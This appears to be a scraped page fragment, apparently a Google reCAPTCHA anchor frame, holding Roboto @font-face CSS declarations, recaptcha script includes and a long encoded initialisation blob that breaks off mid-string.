  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Rm7BoWn1oxVVjWs-yDVkMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Rm7BoWn1oxVVjWs-yDVkMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Rm7BoWn1oxVVjWs-yDVkMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woTDl0N7cMOdwowtw4NKD8OPQMKHwqjDl8K3TGHCtx/Cn0DDlcOBPcK0wpElADrCohbCmMOLwpbCk8Klw7jCvkvCrsOSwo3DqMOdwrbCu8OXNcKXcGsfKDPCkcOnw5vDvSFkRBxjCMOcLSIrwq/DlxzDisOCwojDj8ONw6LDrj7Dsx8Aw53CtQbDh3wzw7TCnMKgU8KJw5LDrcOSw58ewodIw4/[base64]/w6rDpcKgwoLCjMOrw5t8wqcJOVQ5bTrCtydnw4sXN8OzwpHCjRHDn8KUYjXCkcKnwrnCrcKUK8OZw6XDs8Ohw43CrFDCh0Icwp/[base64]/w6zColLCqi3Cp8OIw7rCo8OpSgTDkyLClzJswqM2w5ZdOjEfwrDDq8KyNm94T8O3w7R/B204wpRpDynCu3pXRMOTwq0VwqVVLcOiaMK9YCctw5jCkBZJBS0RQsOyw4Unb8Kfw7HCuEEpwoTCjMOvw51Bw6B/wp/CssK6woXCnsO8BnLDtcKewqFawrNgwoJhwqEcW8KJZcOUw4wJw4EXKB3CjkTCiMK/RsOERw8Iwow8fsKPdQHCujw0bMO5KcKmRcKRb8OVw6jDqsOLw6XCpMK6LMO2c8OUw4PCpHAiwrjDpDfDt8K7blvCnFoPHMOgVMO1wpnCuSUzXMKwJcOkwrBRRMObRgAjUBjClwgDwojDvcKuw6FYwpoRBUp/CB3CslDDtsKEw7U4VltdwqjDqyrDv0BOSDEbfcOLwpNUAytkGMOOw5fDqMOHW8Ksw79kEE4XEcO9w4QBBsKxw47DpMOMCMOSPjBwwo/[base64]/DscKnw68HwqbCvGA0wrBMKsOlwp/[base64]/X3NXMcOOw4Q3w4XDmhbDkTfDrgFjbUIBc8OLwqbDm8KMVGvCq8KHF8OhO8OHwrrDlzohRT9dw4/CmcKbw4t9w5zDn3jChT7Dsg43wobCjU3DoUHCvUkMw6AVJSYawozDmwvCi8OVw7DCkwLDscOiIMOCB8Kww6YiZFkqwrp2wrg8Fk/DnHjDkAzCjxHDqSbCgcK1LcOAw5oowonDsm3Di8KywrhSwqXDpMOOLG9VAsOtIcKdwr8pw7Ufw4QaLUjDkTXDlMOLDijCsMKjelNPwqZmeMKtwrN1w5x9J1NNw4rChBjDow3CoMOANsO7XkTDlgg/[base64]/CvMKTwq/DiC10B3UJEFTCt2XDkMO4w6hGwrIzJsK/wq/CocO+w6ssw59fw6gnwoBRwopdIcO7LcKOC8O9c8KSw7UkOsOwfMOtw7/DgRTCmsO/HVDChMOKw6FLwq5MdUtaeznDpk5pwrvCi8OnV3kpwrDCsCPDlCI7T8KndmlOSB41NMKsVmlqEsOKBsOldnrDo8OCb1LDtsK/wrhCU3PCkcKawrXDkVXDoUvDqlZ7w53CmsKGB8OoesKGUG3DpMO1YMOhwp7CsD/Cjwppwo3Cm8Kpw4PCtk3DiSvDicO2LcKwIwhYPcKZw6PDj8K+wrATw77DjcOXVMOkwq1MwqwWVSHDo8KWw7oUeRZHwqp3Jh7CmADCqivCiz9sw5YrZsKxwpPDtDxYwoFBE0bDgw/CtcKBMWNTw79USsKBw4ceR8KEwoo8P0/[base64]/[base64]/CtMKCBcOkwpPDqjQjwoDDpcKHHDYZf8O0O2Abd8OAa23DpMKTw5zDuj9NMUgCw6/CqMO8w6Jjwp3DgHjCrwklw5DDsRNSwpArV38JckTCgcKfw5HCs8O0w5oXHgnCiyhWwrFBKsKLKcKdwr3CnlohWWfCnWTDjC4Mw7kYw4vDjQ90WE5GG8Kqw5Z/w49gwowzw7vDpDjCpAjCgsOLwq7DthwRd8K8wovClTEAacO5w67DtMKIw7nDhnnCoQlwB8O4F8KLY8KFw4PDkcKGUlpMwrrDkcOSPGpwL8KDDnbDvkQNw5l5YW41KsOBaR7DvkfCrsKxOMKBXhDCuXEgdsOvd8KAw4/CqAJqe8OXwo/CiMKkw6fDvBB1w58vHcO4w5NIAF7Dty1gRHVNw4tRw5clZsKJFiVVMMK8KEHCklAdR8KFw6YMw7bDrMOLRsK8wrPDmMK0wp1mOWrChMOBw7PCml7DoW4OwqBLw4tgw7jCk2zCtsOvQMKGw7QkScK/b8Kcw7R+X8KCwrRnw7fDksKgw6bDqy7CuWl/cMO+wr0kCDjCqcK9CsKbdcOEWBESMFHCtcOhVDI3PsOiSMOXwpsqMnnDrngTDyMswoVYw7tjWcKgWsO+w7fDqifDmFpyVm7DjRTDmcKSAcKYShoTw6omITHCg0V/[base64]/w5dVwpVvE8Kzw4/DksOEH8Kdwo3CvwTDlcKDW8OcwpLCgsO3w7vChMKFw71iwpAyw7pARCTCvD3DmnQ4SsKLSsKjTMKgw7vChD1jw7cLPhjCkDwjw4sZEi7CmMKDw5HCo8Kww4/CgScewr3CmsOQB8OLw5ddw6sqPMKMw5dyIcKuwoLDoHjCssKVw4rChVU0OcONwpVPOxXDp8KzCGTDrsKLB31XWTvDhm3ClBdyw4AVUMKbc8ODw6XCm8KCMUnCvsOlwo/DmsKww7N3w7lXQsOEwo7Cl8Kzw67CgkHCosKCPTFYT2jDvMOCwp8iGRY9wovDmBxaacKgwrQQasOubE/CsS3Cq0vDgx40KW3Dg8Kzw6RkBcOQKirCmcKiG15QwrDDnMObwqfDuDzCmERsw6d1fsKbP8KRSzkVwqnClS/DvsO/OWTDrE1NwpbDvMKgw5ALJ8OmKQLClMK1T0/CsWs1dMOhOcK4wq3DmcKZaMKxMMOLC0t0wqPDicKTwpzDscKYBCbDucOdw6RzJMKdw7vDqcK0w79qPyPCt8K8ViA+TQvDssONw7rDkcKzZmYVb8OHNcKTwpwnwqEZZC/[base64]/w4bCu8OJABfCg8O7w73DsF3Dp8K8ACEXwq9Qw6M3RMOxwoF6YXTChT1ew7kGRcOmJ3/[base64]/Cmw/Ck8K7w6jDmMOEOMO5w4PDpMKGHA5wHcKQw4XCqX1UwqjCv2XDgMKXEnLDk0BDb2lqw73CmVXDk8K3wr/[base64]/Di8Ouw7lAYkTDpFV8HWPDh8OGTMKdXh8Rw5taTcK9KMOow4vClcKqABXDtMO8wrnDvSE8wo/CrcO+SsOJccOgGRjChMOccMKZUzcBw7kywpbCjcK/[base64]/IcKNw4FUwrpwwoc/YTLCkcKlwpJ2aMOPwq8PW8K6wpJswonDmjJbZsKmwrvCiMKOw61ywoDCuEXCjnoEVxYSdnDDi8Kbw6RoWmY5w7rDl8KZw7XCkD/ChsO+Rm4+wqnCglkEMsKJwp7DisOvXsO+OcOjwofDhFBEPlLDhQHDjcKJwrvDlQXCncOBPwvCgcK7w54Cd1vCjE/[base64]/DpC/DqMKFEyjCnFg3a8OyOWDDjiAmFl9tWMKxwpfCgsOtw4dYAljCmsOsbx9Jw688K1/DjVLCksKMTMKdfcO1TsKSw7XClVvDt13DosKIw71MwotKFMK7w7vCjRHCmVjCpk7DpUjDqjHCnkPChjAvUnnDlgcLZgxEa8KcVTXDh8O3wqbDrMKawpVVw5sww6jCs07CgUArSMKNND80dCfCpsO3FxHDgMOzwrDCphJROx/[base64]/[base64]/DjMOrw7bCizdpwoDDtcKWMsOEw4ptX8Ofw7nCgQlDE1EVwq4Xa0bDulVGw7zCuMO/wrsrwq7DvsO2wrvCjsODKlbCgkzCmCHDncO5w7IZeMOHU8KlwqY6HxrClTTCglItw6MHFQPDgsKUwpzDuws0IwxGwqZnwrN7wqA7a2jCoQLCoARZw6x/wro5w51UwovDmW3CjcK8wrbDosKrdA4+w7rDtDXDmMKUwpfCmj7Ch2smRGZSwq3DuBDDqyRZLcOuX8Kvw6oxEcONw6PCmMKIFcOaAFUnNy5GZMOUdcKxwoV8O2XCncOJwrswKzkewoQCUxXDik/CjG1/w6nDlcKFHgnCvS4zd8OuP8O5w7HDvycYw7FBw7rCpzs5U8KiwrHCv8KIwonDgsK/w6x0FsKQw5gCwpXDhkdjc156OcKUwq7Ct8ORwqPCssOfaGIOYnJOCcKBwp5uw6tUwoPDucO/w4DCp2lSw4RNwr7Du8Odw5fCqMK7PDURw5kLCTgCwrPCsT5ewplawq/Dl8KswphvB244RMOLw4Nawpoebhl1aMKHw4BMPgoNPh7DmGfDniEaw7bCon3DosOLKzt0PcOqwqXDg37DpQUkOjvDgcO2wqArwrNMGMKdw5XDicK3wonDpMOBw67CpMKjPMKCwrjCmz/Dv8K0wrwRZ8KZJElHwofClMOowojDmSnDqFh9wqfDkXodwqJkw6fCrMOhOwTChcOLw4dPwqDCjWgbd0nClGHDmcO0w7HDtcO/UsOpw7FMHsKfw5/[base64]/Qm3CoV7CocKIw5dUaFIkUw42w5hBw7tXwpzDg8KDw5jClQHCqSxQT8KZw7AqNUfCu8OpwohsEyhFwo0FcsK8aT7CtQARw4DDtgPDoV86YmQwGz/Ct1MtwozDk8OuERY6EsOawrloasK3w63Di2gFEys2VsOMPcKgwo/CnsOQwqgTwqjDijbDjsOIwrdnw6opw44mQ2rDrV8dw4nCvkPDrsKkdcKWwq4XwpvDvMKdTMK+SMKkwp1Gen3DoQUsYMOpdcOZGsKPwo4iEmPCk8OORcKRw7PDmcOfw4oeLSQowprCkMKkf8O3w5AVOmvDrl7DnsOCd8KrW3ogw43CusKKw6U/GMKCwphTbcOOw45MJMKgw75GUcKHUzUtw615w4XCncKHwr7CscKcbMOzwqnCq2pdw7fCqXXCqsKaZ8KTJMODwpBEB8K9AcKqw4IuTMO3w5/Dt8K4YBojw7VdPsOHwo4Xw6lLw6/DmgLCmC3Cl8KZwpHCrMKxwrjCvCHCrMK7w7/CksO5ScO/[base64]/[base64]/[base64]/Dh0/DhcKyP8KkZMOEw7cpH8OPOMK7w6gqwp/CtcKWw7bDpQzDhsOqeMKQYi1mPwTCu8OkGsOMwqfDvcKswpIyw5rCqAh+JHPChzQ2GF4mFHwzw5I3NMOVwopYJCLCkzfDv8OQwrFYwr1tPsKCO1LDqzgtfsKAdR5aw4zCosOOb8KMaHhYwqlLCWrCqsO8bBjDkgJMwqnCrcKsw6o7w4bCmMKYUMKmdX7Dpy/CsMOxw63Cr04NwofCksOhwrbDiXIAwqBNwr0BWsK9GcKMw5fDsHVpw6c0w7PDhQIxw4LDscK1WiLDj8OeI8OMFUZJOk3CiHZ8w6PDtMK/dsOTwrrDlcKPMiRbw7hHwoJLLcOVZcOzLW9aeMOEelNtw5RSHMK5w7LCqQNLT8KGQsOYLsKsw7wGw5kdwojDh8ODw5PCpzdQeVLCtsKQw68owqYdQyrCjxvDo8OWVwDDtcKZw4zCkMO8w7jCsjVWbzQWw4tfw6/DjsKzwqBWJcOqwr/CnTEuw5/DiELDujbCjsKVw70+w6s+XTUrwo0yK8OMwr4wOibCpgfCnDdhw7FOw5R8T0TCpEPDpsOJw4NucsOXw6zCocOdb3sLwpxQMwQSw6dJMsKyw5Mlw5xKwrh0TcKKd8OzwqZHcGNRTnfDsSU1IzTCq8KaKMOhYMO/CcKeWDQUw4QVKCbDjHnCvsOtwqnDuMORwrFJNGjDsMOiM1XDkA9fPFhKIcKIEMKMTsKqw5TCrx3Dm8OYw4LDn0seFgZlw6fDs8OPHsO3YMK1woQcwofDi8KhfcKnwqMNw5DDhAgyMDtbw6vDskgmFcOcwr8/wo7DjsOgcjRdJMOyFCjCo2bDrcOsCsOYIRrCo8KPw6TDiB/CkMKgaQN4wq9fWxXCuU8aw6l6IsKSwoRIEsO9QRHDiGVgwokkw7HCgUArwoNdAMKZCQvCljrDrmhMYhFhwp9Ww4PCn1N0w5lFw5tjBg7CqsO9QcOVwpHCjhNwT1wxCAHDvMKNw77Dp8KZw4JsTsOHdGFPwpzDrzVew4TCssO4SCbCp8KywoAZfXjDtEEIw68kw5/DgGRuTcOwPGNrw7AbGcKGwqtZwoxDW8OVfsO3w7J/MArDqkXChsKFM8KdHMKmGsKgw7/Cn8KAwqU4w6HDk0Esw73DkDfCvGJRwr8BEsOIGCHCs8OwwpXCs8O/esKLTcKeDnMMw4NOwp8jHMOkw7jDiWvDgiZ0McKPA8K2wqbCqsK3woPCpsOmw4LCu8KAc8KWYgAtd8KhInTDgcO1w7cSby8TE1bDj8K3w5/Dlg5Dw7dFw5UDewTCo8OGw77Co8Kxwo5vN8KuwqjDr2nDm8OzAhcNwqDCu3QLAcKuw7Apw4NhTMKNTi9yb3J6w6BPwo3CjwYrw7TDisKHUWrCm8KmwoTDosKBwobDoMKGw5YwwrtHw5HDnl5nwrbDmwsVw5PDh8KAwpU+w5zCkxN+wq/CkX/[base64]/Cgj7CgcKewpfCgsKbw5fCvTPDncKjOcKqRF7Dv8OXwoPDs8OFw7HCrsKcwpEHb8K0wpVJSUwKwrE1w6YlMsK5wpfDlWbDkcKdw6bDj8ONU31+wohNwr/CvcKFwpsfL8KgA3LDp8OWwpbCisO7w5HDlB3Ds1vCvMOOw6bCt8OtwokGw7YdPsOtw4RSw5NvGMO8woAjdsKsw6l/esKmwodow4tqw6/CtlnDljLCtjbCrMODJMOHw6kNw6jCrsOYVsO4LAYlM8KnQTx/SMO0G8K/FcKuDcOiw4DDjGvChsOVw7/[base64]/Clj7DucKnw7IbFSRJw7ofOsOHacKQB1QUNRnDgHrChcKDNcK4IMOKB07CicKxU8OOSUTCsk/CoMOJGsKJwrfDvWczZgMtwrbCgcK8w4bDhMOjw7TCuMKISgt1w5zDpFLDkcOBwpkzbVbDssORCg1+wrHDoMKXw4kjw6PCjCgsw7UmwrV3Z3HDoSolw7jDscOfCcKIw45jficzJQfDm8ONFRPChsOpBVp/wobCtXJqw4nDg8OUdcKEw5rCjcOSeH4kCsOuwqcPfsOKaHw8OsOMw6PCg8Oqw4PClsKLO8K0wqEuOcKcwp/ChxfDqcOdY2nDmlwiwqZ6w6LCvcOgwromZ07DncOiJR9bB3plwrzDhH41wobCiMK5Z8KcE2pYw50oKMK/w6jCtMONwrHCpsK4Slt7WitDJiQLwrnDtnxZcMOUwrsmwoZ4GsKSEcKgGcKCw4HDqMKoB8OswpnClcKCw4s8w65gw4EYT8O0YBhLwprCksOQw73Cn8O2w5jCol